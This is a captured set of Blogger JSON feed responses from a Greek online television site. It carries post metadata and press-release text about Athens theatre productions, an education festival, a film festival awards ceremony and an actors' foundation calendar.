σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5491219006798922483"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5491219006798922483"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_28.html","title":" Οι «Καραμέλες Ούζου»: Μια νύχτα, δύο άνθρωποι και ένα τέλος που δεν θα ξεχάσετε στην κωμωδία της χρονιάς – στο Από Μηχανής θέατρο ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr22qc0qpQR7OsKWA0z2vu9cjLt0tA9w_FXdsM4P4l1zQBwdTn-Lb1ROVCsUITP1C0U4uJg0Gd5hzFw4i_Zt8Atn2PpUYRs-8yM7BZRryq1IBcLUIbAMCnon6r7Ngxjug30AsbEnwtnczaLFaY40ACS6UteGgb34gp9zo_HpmyAysRAhzC4iJDgt7rLC8\/s72-c\/2_lHMoPzwP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7847126601957818074"},"published":{"$t":"2025-11-25T10:03:00.004+02:00"},"updated":{"$t":"2025-11-25T10:03:26.722+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Περισσότεροι από 5.000 επισκέπτες παρευρέθηκαν στο My Gap Feel \u0026 Fill Festival 2025 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Με εντυπωσιακή ανταπόκριση από το κοινό και με συνεχή ροή επισκεπτών καθ’ όλη τη διάρκεια της διοργάνωσης ολοκληρώθηκε το My Gap Feel \u0026amp; Fill Festival 2025, το φεστιβάλ εκπαίδευσης που ανέδειξε τις σύγχρονες τάσεις, τις νέες ευκαιρίες και τις πραγματικές ανάγκες των νέων στη διαμόρφωση της εκπαιδευτικής και επαγγελματικής τους πορείας. Περισσότεροι από 5.000 μαθητές, φοιτητές και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7847126601957818074\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5000-my-gap-feel-fill-festival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7847126601957818074"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7847126601957818074"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/5000-my-gap-feel-fill-festival-2025.html","title":"Περισσότεροι από 5.000 επισκέπτες παρευρέθηκαν στο My Gap Feel \u0026 Fill Festival 2025 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uYpxn4rPfXC7W9S38P4M4A1vYQjOJAv1UkUdTveD8w4u6aaK-R-LuUNyDTKNi4MMVkTtTQ2W9Waz0dko-NLYQ5AfD7OTmdWV8wLDdltXTJStmgUvb_h0DYCiqdVFnyFs32lKlLEHdEGm2AjmISXaWquwK6kVpts-dYAhav7goiE54e-W9HrPnrBBYy0\/s72-c\/thumbnail_576774291_1527825635383926_48915395369720118_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-558296420015683387"},"published":{"$t":"2025-11-19T09:37:00.003+02:00"},"updated":{"$t":"2025-11-19T09:37:22.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ και η έκδοση ενός ημερολογίου – λευκώματος για το 2026 ..."},"summary":{"type":"text","$t":"Το Ίδρυμα ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ εκτός από την κοινωφελή του δράση έχει και έντονη πολιτιστική δραστηριότητα. Στο πλαίσιο αυτών των πολιτιστικών δραστηριοτήτων εντάσσεται και η έκδοση ενός ημερολογίου – λευκώματος για το 2026.Πρόκειται για μία πολυτελή έκδοση που έχει σαν θέμα τον ήρωα των παιδικών μας χρόνων Καραγκιόζη με σκίτσα του Σωτήρη Χαρίδημου.Η παρουσίαση του ημερολογίου – λευκώματος θα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/558296420015683387\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/558296420015683387"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/558296420015683387"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2026.html","title":"ΤΟ ΣΠΙΤΙ ΤΟΥ ΗΘΟΠΟΙΟΥ και η έκδοση ενός ημερολογίου – λευκώματος για το 2026 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGKZNdmjj5Ku9v8KRrrWMkljNIMcZtvmGirnIbhWfCO5SUL-AC5izz26D0rEjJDv6sNfEKy4sK2R_FMYruEw6URyLIq44vammQHCC_FZJg_RU97it_E5VM80XilE6AUAb5tA5EgBgh_cqUrOT7e3DBTYUq84YSFJI4Y5WC3KtHT9diAorBkJaOf28qayc\/s72-c\/%CE%A4%CE%BF_%CF%83%CF%80%CE%AF%CF%84%CE%B9_%CF%84%CE%BF%CF%85_%CE%97%CE%B8%CE%BF%CF%80%CE%BF%CE%B9%CE%BF%CF%8D_-_%CE%BB%CE%BF%CE%B3%CF%8C%CF%84%CF%85%CF%80%CE%BF.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8620207873533448737"},"published":{"$t":"2025-11-18T09:11:00.006+02:00"},"updated":{"$t":"2025-11-18T09:11:48.500+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των Βραβείων “Χρυσός Πήγασος” του Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις 20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του Υπουργείου Πολιτισμού, του Δήμου Κορινθίων και της Περιφέρειας Πελοποννήσου..."},"summary":{"type":"text","$t":"\u0026nbsp;Τελετή Βραβείων “ΧΡΥΣΟΣ ΠΗΓΑΣΟΣ” – BRIDGES International Peloponnesus Film Festival 2025Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των\u0026nbsp;Βραβείων “Χρυσός Πήγασος”\u0026nbsp;του\u0026nbsp;Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις\u0026nbsp;20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του\u0026nbsp;Υπουργείου Πολιτισμού, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8620207873533448737\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/bridges-2025-20-25.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8620207873533448737"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8620207873533448737"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/bridges-2025-20-25.html","title":"Με λαμπρότητα και συγκίνηση ολοκληρώθηκε η τελετή απονομής των Βραβείων “Χρυσός Πήγασος” του Bridges – Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου 2025, που πραγματοποιήθηκε στο Δημοτικό Θέατρο Κορίνθου από τις 20 έως τις 25 Οκτωβρίου, υπό την αιγίδα του Υπουργείου Πολιτισμού, του Δήμου Κορινθίων και της Περιφέρειας Πελοποννήσου..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicxlb4pcHnloGjfbxEfkXnDGm5J07AwZp9VsTh2yCx51KLvyS0IdX4HPgQ0b7OaZOaayPvtOETYuxt1O_wZ3uNvwZbZdxT-DnJWHdeh6hAhIBfxmr-PoRHIy3QnyEhdBbraFdK39ioZGn-HdmhLa1lnNBY58t1x0V5_LSS2p7WavUeF2m1pvvYPqajMPs\/s72-c\/571301487_1569650304396573_2293369112208208288_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/default/2644697323298708149?alt=json-in-script&callback=av
body_size: 2553
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2644697323298708149"},"published":{"$t":"2020-01-10T23:02:00.002+02:00"},"updated":{"$t":"2020-01-10T23:03:14.620+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ΟΛΟΚΛΗΡΩΝΟΝΤΑΙ ΟΙ ΚΥΚΛΟΙ ΤΩΝ ΠΑΡΑΣΤΑΣΕΩΝ ..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB6_X65HOMrSfEaGEnuM6tMP_D3NtD44A5Xped2SBR4ulZz2UgL5GnoutiVMYTuDJnlHCb5Se510CbdYE5i0X_EpV8-r8qe6Zdq1qmlonuy4sfSt-q-j11WFmg6hiLtgL3IfBKup4SmMQ\/s1600\/ccb4e23c8aa216f1e96d31ab209c036b_L.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"900\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB6_X65HOMrSfEaGEnuM6tMP_D3NtD44A5Xped2SBR4ulZz2UgL5GnoutiVMYTuDJnlHCb5Se510CbdYE5i0X_EpV8-r8qe6Zdq1qmlonuy4sfSt-q-j11WFmg6hiLtgL3IfBKup4SmMQ\/s640\/ccb4e23c8aa216f1e96d31ab209c036b_L.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E«ΩΝΑΣΗΣ:ΤΑ ΘΕΛΩ ΟΛΑ»\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E«ΒΟΥΤΙΑ ΣΤΗΝ ΒΥΘΟΥΠΟΛΗ»\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΟΛΟΚΛΗΡΩΝΟΝΤΑΙ ΟΙ ΚΥΚΛΟΙ ΤΩΝ ΠΑΡΑΣΤΑΣΕΩΝ\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΗ επιτυχημένη παράσταση «Ωνάσης: Τα θέλω Όλα» σε κείμενο και σκηνοθεσία Σταμάτη φασουλή\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΤο πρώτο θεατρικό έργο που γράφτηκε για τη ζωή και το έργο του κορυφαίου Έλληνα Αριστοτέλη Ωνάση κατάφερε, να κερδίσει τις εντυπώσεις και να μαγνητίσει τους θεατρόφιλους σε 70 παραστάσεις,\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003Eολοκληρώνει τον προγραμματισμένο κύκλο της, την Κυριακή 12 Ιανουαρίου\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΒΟΥΤΙΑ ΣΤΗΝ ΒΥΘΟΥΠΟΛΗ\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΤο φαντασμαγορικό υπερθέαμα για όλη την οικογένεια\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΜια συμπαραγωγή της Μinos emi και των θεατρικών Σκηνών\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΤο έργο του Γιώργου Δ. Λεμπέση σε σκηνοθεσία Φωκά Ευαγγελινού, η παράσταση που έκλεψε τις καρδιές και τις εντυπώσεις μικρών και μεγάλων ως το καλύτερο παιδικό musical των τελευταίων ετών , ολοκληρώνει τις βουτιές της « όπως ήταν προγραμματισμένη την Κυριακή 12 Ιανουαρίου\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΣτο θέατρο Παλλάς συνεχίζεται η παράσταση του Τάκη Ζαχαράτου « Ζω για Σένα»\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΕνώ στις 28\/2\/2020 έρχεται η υπερπαραγωγή του Onassis culture “MOBY DICK”the musical\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003Eσε συνεργασία με τις Θεατρικές Σκηνές\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΣε λιμπρέτο και μουσική σύνθεση του Δημήτρη Παπαδημητρίου και Σκηνοθεσία του Γιάννη Κακλέα\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΔιεύθυνση Επικοινωνίας-Προβολή: Μαργαρίτα Δρούτσα\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EΤηλ: 6942065888, mail: mdroutsa@gmail.com\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #666666; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #666666; font-size: large;\"\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2644697323298708149\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2020\/01\/blog-post_15.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2644697323298708149"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2644697323298708149"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2020\/01\/blog-post_15.html","title":"ΟΛΟΚΛΗΡΩΝΟΝΤΑΙ ΟΙ ΚΥΚΛΟΙ ΤΩΝ ΠΑΡΑΣΤΑΣΕΩΝ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB6_X65HOMrSfEaGEnuM6tMP_D3NtD44A5Xped2SBR4ulZz2UgL5GnoutiVMYTuDJnlHCb5Se510CbdYE5i0X_EpV8-r8qe6Zdq1qmlonuy4sfSt-q-j11WFmg6hiLtgL3IfBKup4SmMQ\/s72-c\/ccb4e23c8aa216f1e96d31ab209c036b_L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/default/-/%CE%A3%CE%95%CE%9C%CE%99%CE%9D%CE%91%CE%A1%CE%99%CE%91%20%CE%A3%CE%A4%CE%97%CE%9D%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91?alt=json-in-script&max-results=4&callback=_fFwJ
body_size: 11437
content:
// API callback
_fFwJ({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284"},"updated":{"$t":"2025-12-19T13:27:12.358+02:00"},"category":[{"term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"},{"term":"SIGMA NEWSROOM"},{"term":"MUSIC NEWS"},{"term":"SIGMA PRESS OFFICE"},{"term":"ΑΡΧΕΙΟ WEBTV"},{"term":"ΕΝΑ ΠΑΙΔΙ ΜΕΤΡΑΕΙ ΒΙΒΛΙΑ"},{"term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"},{"term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"},{"term":"ΕΚΠΑΙΔΕΥΣΗ"},{"term":"ΕΡΓΟ"},{"term":"ΣΙΝΕΦΙΛ"},{"term":"ΕΚΘΕΣΕΙΣ"},{"term":"SIGMA ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΡΟΤΑΣΕΙΣ"},{"term":"HOT  NEWS"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"},{"term":"ΑΝΘΟΛΟΓΙΟ  ΕΛΛΗΝΙΚΗΣ ΓΑΣΤΡΟΝΟΜΙΑΣ"},{"term":"ΑΡΘΡΟΓΡΑΦΙΑ"},{"term":"ΗOT NEWS"},{"term":"ΕΚΠΟΜΠΕΣ"},{"term":"PHOTO GALLERY"},{"term":"ΓΙΑ ΤΟΝ ΑΝΘΡΩΠΟ"},{"term":"ΣΥΝΕΔΡΙΑ"},{"term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"},{"term":"ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ ΝΑ ΔΕΙΤΕ"},{"term":"ΦΕΣΤΙΒΑΛ"},{"term":"ΜΑΓΕΙΡΕΥΩ ΜΕ ΣΟΦΙΑ"},{"term":"Action In Greece"},{"term":"LAW MISSION"},{"term":"ΚΟΙΝΩΝΙΚΗ ΕΥΘΥΝΗ"},{"term":"ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ"},{"term":"LIFE IN COLOUR"},{"term":"ΑΝΕΥ ΦΟΡΩΝ"},{"term":"θεατρικό σανίδι"},{"term":"REAS BEAUTY TIPS"},{"term":"ΕΝΘΕΤΑ"},{"term":"EΚΠΟΜΠΕΣ"},{"term":"SIGMA MUSIC PRODUCTIONS"},{"term":"ACTION"},{"term":"ACTION SPECIAL EDITION 1"},{"term":"ATHENS BY DESSY"},{"term":"Art Core Festival"},{"term":"EVENT PLANNING"},{"term":"GREEK LEADERS"},{"term":"SIGMA CINEMA PRODUCTIONS"},{"term":"SIGMA ΘΕΑΤΡΟ"},{"term":"SPEED LIMIT"},{"term":"THE LITTLE BAR"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ"},{"term":"ACTION POWER"},{"term":"ACTION SPECIAL EDITION 2"},{"term":"Arxei"},{"term":"HOT NEWS"},{"term":"WEEKLY REVIEW BY PROAGELOS.GR"},{"term":"YOU BET"},{"term":"mag"},{"term":"Ένα πα"},{"term":"ΓΑΣΤΡΟΝΟΜΙΑ"},{"term":"ΚΑΡΤΑ SIGMA"},{"term":"ΚΟΙΝΩΝΙΚΗ ΚΟΥΖΙΝΑ"},{"term":"ΜΟΔΑ"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΕΜΙΝΑΡΙΑ"},{"term":"ΠΡΟΑΓΓΕΛΟΣ ΤΕΧΝΟΛΟΓΙΑΣ"},{"term":"ΣΤΟ ΓΥΡΩ ΓΥΡΩ"},{"term":"ΤHE LITTLE BAR"},{"term":"ΤΣΗ ΚΡΗΤΗΣ"}],"title":{"type":"text","$t":"SIGMA ONLINE TELEVISION - SIGMA GROUP"},"subtitle":{"type":"html","$t":"Το πρώτο πρότυπο διαδικτυακό κανάλι της Ελλάδας , ο στόχος και η επίτευξη της Sigma Media Group !"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%A3%CE%95%CE%9C%CE%99%CE%9D%CE%91%CE%A1%CE%99%CE%91+%CE%A3%CE%A4%CE%97%CE%9D+%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/search\/label\/%CE%A3%CE%95%CE%9C%CE%99%CE%9D%CE%91%CE%A1%CE%99%CE%91%20%CE%A3%CE%A4%CE%97%CE%9D%20%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%A3%CE%95%CE%9C%CE%99%CE%9D%CE%91%CE%A1%CE%99%CE%91+%CE%A3%CE%A4%CE%97%CE%9D+%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91\/-\/%CE%A3%CE%95%CE%9C%CE%99%CE%9D%CE%91%CE%A1%CE%99%CE%91+%CE%A3%CE%A4%CE%97%CE%9D+%CE%95%CE%9B%CE%9B%CE%91%CE%94%CE%91?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3665938467168249832"},"published":{"$t":"2024-03-26T11:47:00.005+02:00"},"updated":{"$t":"2024-03-26T11:47:53.709+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"}],"title":{"type":"text","$t":"Ο Θωμάς Κινδύνης συνεχίζει τις διαδικτυακές του συναντήσεις..."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca 